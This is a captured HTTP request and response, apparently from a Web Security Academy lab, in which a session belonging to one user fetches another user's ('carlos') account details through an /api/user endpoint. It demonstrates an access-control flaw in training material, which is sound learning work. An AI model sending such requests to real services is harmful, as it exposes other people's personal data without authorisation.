 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /api/user/carlos HTTP/2
2 Host: 0ad800370412a13c83bf738000c00094.web-security-academy.net
3 Cookie: session=Fs5CtwCHRRMMIkpdN3pF4lWPorn7Rcwz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad800370412a13c83bf738000c00094.web-security-academy.net/my-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 34
11 Origin: https://0ad800370412a13c83bf738000c00094.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 {
"email":"wiener@normal-user.org"
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 57
6
7 {
"username":"carlos",
"email":"carlos@carlos-montoya.net"
}